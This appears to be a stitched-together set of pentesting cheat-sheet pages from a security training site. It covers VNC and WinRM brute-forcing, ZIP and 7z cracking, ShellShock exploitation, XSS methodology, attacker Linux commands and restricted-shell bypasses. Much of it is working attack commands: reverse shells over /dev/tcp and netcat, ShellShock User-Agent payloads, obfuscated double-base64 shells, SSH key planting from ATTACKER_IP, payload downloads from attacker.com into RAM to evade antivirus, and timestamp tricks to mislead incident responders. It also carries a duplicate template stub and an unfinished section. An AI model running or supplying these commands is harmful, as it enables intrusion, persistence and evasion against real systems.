```bash
hydra -L /root/Desktop/user.txt –P /root/Desktop/pass.txt -s <PORT> <IP> vnc
medusa -h <IP> –u root -P /root/Desktop/pass.txt –M vnc
ncrack -V --user root -P /root/Desktop/pass.txt <IP>:>POR>T
patator vnc_login host=<IP> password=FILE0 0=/root/Desktop/pass.txt –t 1 –x retry:fgep!='Authentication failure' --max-retries 0 –x quit:code=0
use auxiliary/scanner/vnc/vnc_login
nmap -p 5900,5901 --script vnc-brute --script-args brute.credfile=wordlist.txt <IP>
legba vnc --target localhost:5901 --password data/passwords.txt

#Metasploit
use auxiliary/scanner/vnc/vnc_login
set RHOSTS <ip>
set PASS_FILE /usr/share/metasploit-framework/data/wordlists/passwords.lst
```

***

### Winrm <a href="#winrm" id="winrm"></a>

```bash
crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt
```

***

### ZIP <a href="#zip" id="zip"></a>

```bash
#sudo apt-get install fcrackzip
fcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' chall.zip
```

```bash
zip2john file.zip > zip.john
john zip.john
```

```bash
#$zip2$*0*3*0*a56cb83812be3981ce2a83c581e4bc4f*4d7b*24*9af41ff662c29dfff13229eefad9a9043df07f2550b9ad7dfc7601f1a9e789b5ca402468*694b6ebb6067308bedcd*$/zip2$
hashcat.exe -m 13600 -a 0 .\hashzip.txt .\wordlists\rockyou.txt
.\hashcat.exe -m 13600 -i -a 0 .\hashzip.txt #Incremental attack
```

#### **Known plaintext zip attack**

You need to know the **plaintext** (or part of the plaintext) **of a file contained inside** the encrypted zip. You can check **filenames and size of files contained inside** an encrypted zip running: **`7z l encrypted.zip`**\
Download [**bkcrack** ](https://github.com/kimci86/bkcrack/releases/tag/v1.4.0)from the releases page.

```bash
# You need to create a zip file containing only the file that is inside the encrypted zip
zip plaintext.zip plaintext.file

./bkcrack -C <encrypted.zip> -c <plaintext.file> -P <plaintext.zip> -p <plaintext.file>
# Now wait, this should print a key such as 7b549874 ebc25ec5 7e465e18
# With that key you can create a new zip file with the content of encrypted.zip
# but with a different pass that you set (so you can decrypt it)
./bkcrack -C <encrypted.zip> -k 7b549874 ebc25ec5 7e465e18 -U unlocked.zip new_pwd
unzip unlocked.zip #User new_pwd as password
```

### 7z <a href="#id-7z" id="id-7z"></a>

```bash
cat /usr/share/wordlists/rockyou.txt | 7za t backup.7z
```

```bash
#Download and install requirements for 7z2john
wget https://raw.githubusercontent.com/magnumripper/JohnTheRipper/bleeding-jumbo/run/7z2john.pl
apt-get install libcompress-raw-lzma-perl
./7z2john.pl file.7z > 7zhash.john
```

***

## Online cracking databases <a href="#online-cracking-databases" id="online-cracking-databases"></a>

* <https://shuck.sh/get-shucking.php> (MSCHAPv2/PPTP-VPN/NetNTLMv1 with/without ESS/SSP and with any challenge's value)
* <https://www.onlinehashcrack.com/> (Hashes, WPA2 captures, and archives MSOffice, ZIP, PDF...)
* <https://crackstation.net/> (Hashes)
* <https://md5decrypt.net/> (MD5)
* <https://gpuhash.me/> (Hashes and file hashes)
* <https://hashes.org/search.php> (Hashes)
* <https://www.cmd5.org/> (Hashes)
* <https://hashkiller.co.uk/Cracker> (MD5, NTLM, SHA1, MySQL5, SHA256, SHA512)
* <https://www.md5online.org/md5-decrypt.html> (MD5)
* <http://reverse-hash-lookup.online-domain-tools.com/>

Check this out before trying to brute force a Hash.

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Shellshock

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/product-category/membership/)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

Did you know that a single line of code in an environment variable could give hackers complete control over your server? This was the shocking reality of the **ShellShock vulnerability** in Bash — a flaw that shook the cybersecurity world back in 2014 and still affects outdated systems today. In this guide, we’ll break down what ShellShock is, how attackers exploit it, and how you can protect your servers using practical examples and step-by-step techniques.

Whether you’re an ethical hacker, penetration tester, or system administrator, understanding ShellShock is essential. By the end of this article, you’ll have actionable methods for testing, exploiting in a lab environment, and defending against this dangerous vulnerability.

***

#### What is ShellShock?

**ShellShock** is a vulnerability in the **Bash shell**, the command-line interface used in many Linux and Unix systems. The bug arises because Bash can run commands passed to it via environment variables — dynamic values that affect how processes run on your system.

The flaw is simple yet dangerous: an attacker can attach malicious code to an environment variable. When Bash processes the variable, the malicious code executes automatically, giving the attacker control of the system.

***

#### How to Identify Vulnerable Systems

Detecting ShellShock requires understanding the environment in which it operates. Here’s what to look for:

* **Old Apache version**: Servers running outdated Apache often expose vulnerable CGI scripts.
* **CGI modules enabled**: Check if the server has `/cgi-bin/` directories.
* **Vulnerability scanners**: Tools like Nikto can quickly identify ShellShock-prone endpoints.

***

#### Exploitation Steps (Lab Environment)

**1. Identify CGI Files**

First, check if the server has any CGI files:

```
sudo python3 dirsearch.py -u http://10.10.10.56:80/cgi-bin/ -e cgi,sh
```

Look for `.sh` or `.cgi` files that could be executed by Bash.

***

**2. Execute ShellShock Reverse Shell**

Once you find a vulnerable CGI script, you can attach a payload to the **User-Agent** header:

```
curl -A "() { :; }; /bin/bash -i > /dev/tcp/192.168.2.13/9000 0<&1 2>&1" \
http://192.168.2.18/cgi-bin/helloworld.cgi
```

Or using an alternative syntax:

```
curl -x TARGETADDRESS -H "User-Agent: () { ignored;}; /bin/bash -i >& /dev/tcp/HOSTIP/1234 0>&1" \
$ip/cgi-bin/status
```

And using netcat:

```
echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc -l -p 9999 -e /bin/sh\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc $ip 80
```

***

**3. Using Nmap NSE Script**

Nmap has a script specifically for ShellShock:

```
nmap 10.2.1.31 -p 80 --script=http-shellshock --script-args uri=/cgi-bin/admin.cgi
```

This allows you to check for vulnerable endpoints efficiently.

***

**4. Shocker Tool**

The open-source **Shocker** tool automates testing and exploitation:

```
git clone https://github.com/nccgroup/shocker
cd shocker
./shocker.py -H $ip --command "/bin/cat /etc/passwd" -c /cgi-bin/status --verbose
./shocker.py -H $ip --command "/bin/cat /etc/passwd" -c /cgi-bin/admin.cgi --verbose
```

***

**5. Exploiting ShellShock Over SSH**

Even SSH can be affected if Bash is called on login:

```
ssh username@$ip '() { :;}; /bin/bash'
```

This executes the malicious function as soon as the user logs in.

***

#### Practical Defense Tips

Preventing ShellShock is far simpler than exploiting it:

* **Update Bash**: Ensure your system uses the latest patched Bash version.
* **Harden CGI scripts**: Avoid exposing scripts to the public unless necessary.
* **Use firewalls and IDS/IPS**: Block suspicious payloads before they reach the server.
* **Regular vulnerability scans**: Nikto, Nmap, and Shocker can be used proactively to detect risks.
* **Segment networks**: Limit exposure of vulnerable services to internal networks only.

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/product-category/membership/)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Copy of Copy of Tampatle Duplicate

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/product-category/membership/)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/product-category/membership/)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# XSS

## Genral m**ethodology**

### **1. Identify Reflected Values**

* Check if any value you control is reflected in the HTML or used by JavaScript.
* The values you can control include:
  * **URL parameters**
  * **Path variables**
  * **Headers (if applicable)**
  * **Cookies**

### **2. Determine the Context of Reflection**

* Locate where your input is being reflected or used:
  * **Raw HTML**
  * **Inside an HTML tag**
  * **Inside JavaScript code**
  * **Inside a JavaScript function**

***

### **3. Exploitation Based on Context**

#### **A. If Reflected in Raw HTML**

* Can you **create new HTML tags**?
* Can you **inject JavaScript execution** using events or attributes (`onerror`, `onmouseover`, etc.)?
* Can you **bypass protection mechanisms** (e.g., WAF, filtering)?
* If a JavaScript framework (e.g., AngularJS, VueJS, Mavo) is in use, check for **Client-Side Template Injection (CSTI)**.
* If JavaScript execution is blocked, consider **Dangling Markup Injection** (HTML scriptless injection).

#### **B. If Reflected Inside an HTML Tag**

* Can you escape the attribute and inject raw HTML?
* Can you add new **events/attributes** that allow JavaScript execution?
* Does the attribute where you are trapped support **JavaScript execution** (`href="javascript:alert(1)"`)?
* Can you bypass existing security protections?

#### **C. If Reflected Inside JavaScript Code**

* Can you escape the `<script>` tag and inject custom JavaScript?
* Can you **break out of strings** (`"`, `'`, `` ` ``) and execute arbitrary JavaScript?
* Are you inside **template literals** (`` ` ` ``) where expressions (`${}`) can be evaluated?
* Can you bypass security protections?

#### **D. If Used in a JavaScript Function**

* Is the application calling a function where you can control **parameters**?
* Can you exploit a **DOM XSS**?
* Check if your input reaches a **sink** (e.g., `innerHTML`, `eval()`, `document.write()`).
* Can you control a function name (e.g., `?callback=alert(1)`) to execute arbitrary JavaScript?

***

###


# Practical Linux Commands

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

#### In penetration testing, Linux commands can be incredibly powerful when used efficiently. The following guide provides practical Linux commands for pentesters, explaining what each command does and how it can help during an engagement. These commands cover file manipulation, networking, process monitoring, and more.

## **File Manipulation Commands**

1. **Base64 Encoding for Exfiltration**

   ```bash
   base64 -w 0 file
   ```

   *Encodes a file to Base64 without line breaks. Useful for encoding data in a way that can be sent via HTTP or other text-based protocols.*
2. **Hex Dump Without New Lines**

   ```bash
   xxd -p boot12.bin | tr -d '\n'
   ```

   *Converts a binary file into a plain hex format. Removing new lines makes the output easier to manipulate, which is helpful for crafting payloads.*
3. **Public Key Injection**

   ```bash
   curl https://ATTACKER_IP/.ssh/id_rsa.pub >> ~/.ssh/authorized_keys
   ```

   *Adds an attacker's public key to the target machine’s authorized SSH keys. This gives the attacker remote access via SSH.*
4. **Count Lines in a File**

   ```bash
   wc -l <file>
   ```

   *Counts the number of lines in a file, useful for verifying the amount of output or checking logs.*
5. **Sort and Remove Duplicates**

   ```bash
   sort file | uniq
   ```

   *Sorts a file and removes duplicate lines. This is helpful when processing log files and identifying unique entries.*
6. **Find Files Modified Within a Date Range**

   ```bash
   find / -newermt 2023-08-01 ! -newermt 2023-08-05 -type f
   ```

   *Finds files modified between specific dates, aiding in identifying files that may have been tampered with during an attack.*

***

## **Networking and Communication Commands**

1. **Set Up an HTTP Server (Quick File Serving)**

   ```bash
   python3 -m http.server 80
   ```

   *Creates an HTTP server to share files with the target machine. This is useful for serving payloads or retrieving data.*
2. **Curl for Sending JSON Data**

   ```bash
   curl --header "Content-Type: application/json" --request POST --data '{"username":"admin","password":"password"}' http://target/endpoint
   ```

   *Sends JSON data to a web application, ideal for testing API endpoints or mimicking application behavior.*
3. **SSH Key Scanning**

   ```bash
   ssh-keyscan 10.10.10.101
   ```

   *Retrieves the SSH key fingerprint from a remote machine. It helps in identifying duplicate SSH hosts, reducing security blind spots.*

***

## **System Monitoring & Process Management**

1. **List Open Files of Network Processes**

   ```bash
   lsof -i
   ```

   *Lists open files related to network processes. This is particularly useful to identify suspicious connections or find the process behind an open port.*
2. **Process Monitoring with `ps`**

   ```bash
   ps aux | grep apache
   ```

   *Shows all processes and filters them by name (in this case, `apache`). This command helps you discover running services on the system.*
3. **Finding Network Connections**

   ```bash
   netstat -an | grep ESTABLISHED
   ```

   *Displays established network connections. Essential for spotting backdoors or open connections to attacker-controlled servers.*

***

## **Encryption and Key Management**

1. **Generate RSA Key**

   ```bash
   openssl genrsa -out attacker.key 2048
   ```

   *Creates an RSA key, which can be used for encrypted communication, establishing secure connections, or signing data.*
2. **Decrypt SSH Key**

   ```bash
   openssl rsa -in key.ssh.enc -out key.ssh
   ```

   *Decrypts an encrypted SSH private key. Useful when handling compromised SSH keys that are password protected.*
3. **Create a Signed Certificate**

   ```bash
   openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
   ```

   *Creates a self-signed certificate, which can be used to mimic HTTPS servers for man-in-the-middle (MITM) attacks or phishing.*

***

## **Privilege Escalation Tools**

1. **Set Immutable Bit on a File**

   ```bash
   sudo chattr +i /path/to/file
   ```

   *Prevents modification or deletion of a file. Setting this flag can be a persistence technique to maintain unauthorized changes.*
2. **Find SUID Binaries**

   ```bash
   find / -perm -4000 2>/dev/null
   ```

   *Finds all files with the SUID bit set. SUID binaries are a common target for privilege escalation attacks, making this a valuable command during enumeration.*

***

## **Exploitation Utilities**

1. **Download to RAM to Evade Detection**

   ```bash
   wget http://attacker.com/payload.py -O /dev/shm/payload.py
   ```

   *Downloads a file directly into the system’s RAM, making it less detectable by antivirus and other security software.*
2. **Running a Reverse Shell with Netcat**

   ```bash
   nc -e /bin/bash 10.10.10.10 4444
   ```

   *Establishes a reverse shell from the target to the attacker's machine. This command is a cornerstone for remote code execution exploits.*

***

## **Advanced Grep for Data Extraction**

1. **Extract Emails**

   ```bash
   grep -E -o "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b" file.txt
   ```

   *Extracts email addresses from files. Useful when searching for credentials or contacts during an attack.*
2. **Extract Passwords**

   ```bash
   grep -i "pwd\|pass\|password" file.txt
   ```

   *Looks for potential password patterns in a file, an essential command for data discovery during internal network penetration tests.*
3. **Extract IP Addresses**

   ```bash
   grep -E -o "([0-9]{1,3}\.){3}[0-9]{1,3}" file.txt
   ```

   *Finds all IP addresses inside a file, helpful for network mapping and identifying potential targets.*

***

## **Miscellaneous Commands**

1. **Change Timezone**

   ```bash
   sudo dpkg-reconfigure tzdata
   ```

   *Allows the attacker to change the system’s timezone. Useful for modifying timestamps during an attack to mislead incident responders.*
2. **Mount Virtual Hard Drives**

   ```bash
   guestmount --add NAME.vhd --inspector --ro /mnt/vhd
   ```

   *Mounts a VHD file for investigation or exploitation. This can help access virtual machines' data without fully booting them.*


# Bypassing Bash Restrictions - Rbash

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

In many penetration testing scenarios, attackers encounter systems with restricted shell environments, such as restricted Bash (`rbash`). These restrictions prevent the use of certain commands, changing directories, or accessing specific binaries, significantly limiting what a pentester can do. However, these restrictions can often be bypassed using clever techniques. This article explores practical methods for bypassing Bash restrictions, focusing on techniques commonly used by pentesters. We’ll discuss why each technique works, how it is useful, and provide commands to try in your pentesting efforts.

***

## 1. **Escape from Restricted Shells**

Some environments impose restricted shells (`rbash`, `bash --restricted`) where commands like changing directories or executing certain binaries are blocked.

**Steps to Escape:**

* **Method 1: Using `bash` command.**

  ```bash
  bash
  ```

  Sometimes, restricted shells only block certain commands but don’t block launching a regular shell like `bash`.
* **Method 2: Using `sh`.**

  ```bash
  /bin/sh
  ```

  On some systems, the `sh` command might not be restricted even if `bash` is.
* **Method 3: Using `vi` or `vim`.** In restricted environments, text editors like `vi` or `vim` may still be accessible. You can launch a shell from within `vim`:

  Open `vim`:

  ```bash
  vi
  ```

  Press `:` to open the command prompt in `vim`, then type:

  ```bash
  :!bash
  ```

  This will execute `bash` and give you an unrestricted shell.
* **Method 4: Using `python`.** Many environments restrict shell commands but allow certain scripting languages:

  <pre class="language-bash" data-full-width="false"><code class="lang-bash">python -c 'import pty; pty.spawn("/bin/bash")'
  python3 -c 'import pty; pty.spawn("/bin/bash")'
  </code></pre>

  This will spawn an unrestricted bash shell using Python.
* **Method 5: Using script.** The `script` command is generally used to record terminal sessions, but it can be exploited to spawn an unrestricted shell. This is useful in environments where certain commands are restricted or where shell capabilities are limited:&#x20;

  <pre class="language-bash" data-full-width="false"><code class="lang-bash">/usr/bin/script -qc /bin/bash /dev/null
  </code></pre>

## 2. **Bypassing Path Restrictions with Binary Substitution**

**What it does:** Some restricted shells may limit which commands can be run by controlling access to binaries. However, you can bypass these restrictions by substituting characters in binary names or using wildcards.

**Techniques:**

* **Question Mark Substitution**: Replace one character in the binary name with a `?`.

  ```bash
  /usr/bin/p?ng  # Substitute ping command
  nma? -p 80 localhost  # Substitute nmap
  ```
* **Wildcard Substitution**: Use `*` in place of one or more characters.

  ```bash
  /usr/bin/who*mi  # Executes whoami
  ```
* **\[Character Substitution]**: Use `[chars]` to bypass restrictions by specifying multiple possibilities.

  ```bash
  /usr/bin/n[c] # Substitute nc
  ```

**Why it’s useful:** This trick is simple and often works because restricted shells don't always sanitize the input or enforce binary restrictions effectively. For a pentester, this can be an easy win for executing basic commands.

***

## 3. **Reverse Shells and Encoding**

**What it does:** Reverse shells allow attackers to gain control of a remote machine by sending a shell back to their own system. One effective method to bypass restrictions or detection is by using encoding techniques, like base64 or hexadecimal encoding.

**Techniques:**

* **Double Base64 Encoding**: Useful to evade bad character filtering.

  ```bash
  echo "echo $(echo 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1' | base64 | base64)|ba''se''6''4 -''d|ba''se''64 -''d|b''a''s''h" | sed 's/ /${IFS}/g'
  ```
* **Short Reverse Shell (Trick from Dikline)**:

  ```bash
  (sh)0>/dev/tcp/10.10.10.10/443
  exec >&0
  ```

**Why it’s useful:** These methods can often bypass network defenses, particularly when restrictions on characters or commands are present. Encoding techniques are powerful for evading firewalls and intrusion detection systems, making them crucial for pentesters.

***

## 4. **IFS (Internal Field Separator) Exploitation**

**What it does:** The `IFS` variable determines how Bash interprets spaces and other delimiters. By changing its value, you can bypass restrictions that rely on space separation.

**Techniques:**

* **Simple IFS Bypass**: Replace spaces with `$IFS`.

  ```bash
  cat${IFS}/etc/passwd  # Bypasses space restrictions to read passwd file
  ```
* **More Complex IFS Substitution**:

  ```bash
  IFS=];b=wget]10.10.14.21:53/lol]-P]/tmp;$b
  ```

**Why it’s useful:** Altering `IFS` allows pentesters to manipulate how commands are interpreted, bypassing typical command restrictions in environments that prevent the use of spaces or special characters.

***

## 5. **Uninitialized Variables and String Concatenation**

**What it does:** Uninitialized variables in Bash default to null, allowing clever concatenation of strings to bypass command restrictions.

**Techniques:**

* **Uninitialized Variables**:

  ```bash
  p${u}i${u}n${u}g  # Executes ping by using null variables
  ```
* **String Concatenation with History**:

  ```bash
  !-1!-2  # Combines previous commands to execute "whoami"
  ```

**Why it’s useful:** This technique is a great way to build valid commands without directly typing them, which can help evade basic command restrictions.

***

## 6. **Bypassing Forbidden Spaces**

**What it does:** Some environments restrict the use of spaces, preventing typical command execution. You can bypass this by using alternative methods of splitting or concatenating arguments.

**Techniques:**

* **Using Form Substitution**:

  ```bash
  {cat,lol.txt}  # Executes 'cat lol.txt'
  ```
* **Using Tabs Instead of Spaces**:

  ```bash
  echo "ls\x09-l" | bash  # Executes "ls -l" using a tab
  ```

**Why it’s useful:** This method helps in systems that prevent space characters, which could otherwise render typical shell commands unusable.

***

## 7. **Hexadecimal Encoding**

**What it does:** Encoding commands in hexadecimal allows them to be obfuscated, bypassing filters and restrictions on certain keywords.

**Techniques:**

* **Hexadecimal Encoded Command**:

  ```bash
  echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"  # Decodes to "/etc/passwd"
  ```
* **Assigning Hex to Variables**:

  ```bash
  abc=$'\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64';cat abc
  ```

**Why it’s useful:** This technique is powerful when pentesters face systems that filter or block common command names. It provides a way to obscure commands in a way that bypasses detection.

***

## 8. **Bypassing Regex-Based Restrictions**

**What it does:** Some environments enforce regular expressions to block or filter commands. However, these can often be bypassed by inserting unexpected characters like newline or escape sequences.

**Techniques:**

* **Injecting New Line Characters**:

  ```bash
  1%0a`curl http://attacker.com`  # Bypasses regex to inject newline and execute curl
  ```

**Why it’s useful:** Regular expression filters are often incomplete, and adding newline characters or other escape sequences can easily fool the filters.

***

## 9. **Using Builtins for Command Execution**

**What it does:** Even in highly restricted environments, some built-in shell functions may still be available. Pentesters can leverage these to execute commands when external binaries are blocked.

**Techniques:**

* **List Shell Builtins**:

  ```bash
  declare builtins  # Check available built-in functions
  ```
* **Executing Commands with Builtins**:

  ```bash
  SHELL=/bin/bash; PATH=/bin; /bin/ls  # Execute ls even if restricted
  ```

**Why it’s useful:** Many restricted shells still allow some built-in functions, making this a good last-resort method when external binaries are blocked.

***

## 10. **Time-Based Data Exfiltration**

**What it does:** When unable to directly execute commands or communicate, you can exfiltrate data based on timing responses. For example, adjusting response times based on the data you want to leak.

**Techniques:**

* **Time-Based Data Leak**:

  ```bash
  time if [ $(whoami|cut -c 1) == s ]; then sleep 5; fi
  ```

**Why it’s useful:** This technique helps in scenarios where direct data exfiltration is not possible but timing variations can be used to infer data.

***

## Bypass Linux Restrictions <a href="#bypass-linux-restrictions" id="bypass-linux-restrictions"></a>

#### Reverse Shell <a href="#reverse-shell" id="reverse-shell"></a>

```bash
# Double-Base64 is a great way to avoid bad characters like +, works 99% of the time
echo "echo $(echo 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1' | base64 | base64)|ba''se''6''4 -''d|ba''se''64 -''d|b''a''s''h" | sed 's/ /${IFS}/g'
# echo${IFS}WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQzR4TkM0NEx6UTBORFFnTUQ0bU1Rbz0K|ba''se''6''4${IFS}-''d|ba''se''64${IFS}-''d|b''a''s''h
```

#### Short Rev shell <a href="#short-rev-shell" id="short-rev-shell"></a>

```bash
#Trick from Dikline
#Get a rev shell with
(sh)0>/dev/tcp/10.10.10.10/443
#Then get the out of the rev shell executing inside of it:
exec >&0
```

#### Bypass Paths and forbidden words <a href="#bypass-paths-and-forbidden-words" id="bypass-paths-and-forbidden-words"></a>

```bash
# Question mark binary substitution
/usr/bin/p?ng # /usr/bin/ping
nma? -p 80 localhost # /usr/bin/nmap -p 80 localhost

# Wildcard(*) binary substitution
/usr/bin/who*mi # /usr/bin/whoami

# Wildcard + local directory arguments
touch -- -la # -- stops processing options after the --
ls *
echo * #List current files and folders with echo and wildcard

# [chars]
/usr/bin/n[c] # /usr/bin/nc

# Quotes
'p'i'n'g # ping
"w"h"o"a"m"i # whoami
ech''o test # echo test
ech""o test # echo test
bas''e64 # base64

#Backslashes
\u\n\a\m\e \-\a # uname -a
/\b\i\n/////s\h

# $@
who$@ami #whoami

# Transformations (case, reverse, base64)
$(tr "[A-Z]" "[a-z]"<<<"WhOaMi") #whoami -> Upper case to lower case
$(a="WhOaMi";printf %s "${a,,}") #whoami -> transformation (only bash)
$(rev<<<'imaohw') #whoami
bash<<<$(base64 -d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==) #base64

# Execution through $0
echo whoami|$0

# Uninitialized variables: A uninitialized variable equals to null (nothing)
cat$u /etc$u/passwd$u # Use the uninitialized variable without {} before any symbol
p${u}i${u}n${u}g # Equals to ping, use {} to put the uninitialized variables between valid characters

# New lines
p\
i\
n\
g # These 4 lines will equal to ping

# Fake commands
p$(u)i$(u)n$(u)g # Equals to ping but 3 errors trying to execute "u" are shown
w`u`h`u`o`u`a`u`m`u`i # Equals to whoami but 5 errors trying to execute "u" are shown

# Concatenation of strings using history
!-1 # This will be substitute by the last command executed, and !-2 by the penultimate command
mi # This will throw an error
whoa # This will throw an error
!-1!-2 # This will execute whoami
```

#### Bypass forbidden spaces <a href="#bypass-forbidden-spaces" id="bypass-forbidden-spaces"></a>

```bash
# {form}
{cat,lol.txt} # cat lol.txt
{echo,test} # echo test

# IFS - Internal field separator, change " " for any other character ("]" in this case)
cat${IFS}/etc/passwd # cat /etc/passwd
cat$IFS/etc/passwd # cat /etc/passwd

# Put the command line in a variable and then execute it
IFS=];b=wget]10.10.14.21:53/lol]-P]/tmp;$b
IFS=];b=cat]/etc/passwd;$b # Using 2 ";"
IFS=,;`cat<<<cat,/etc/passwd` # Using cat twice
#  Other way, just change each space for ${IFS}
echo${IFS}test

# Using hex format
X=$'cat\x20/etc/passwd'&&$X

# Using tabs
echo "ls\x09-l" | bash

# Undefined variables and !
$u $u # This will be saved in the history and can be used as a space, please notice that the $u variable is undefined
uname!-1\-a # This equals to uname -a
```

#### Bypass backslash and slash <a href="#bypass-backslash-and-slash" id="bypass-backslash-and-slash"></a>

```bash
cat ${HOME:0:1}etc${HOME:0:1}passwd
cat $(echo . | tr '!-0' '"-1')etc$(echo . | tr '!-0' '"-1')passwd
```

#### Bypass pipes <a href="#bypass-pipes" id="bypass-pipes"></a>

```bash
bash<<<$(base64 -d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==)
```

#### Bypass with hex encoding <a href="#bypass-with-hex-encoding" id="bypass-with-hex-encoding"></a>

```bash
echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"
cat `echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"`
abc=$'\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64';cat abc
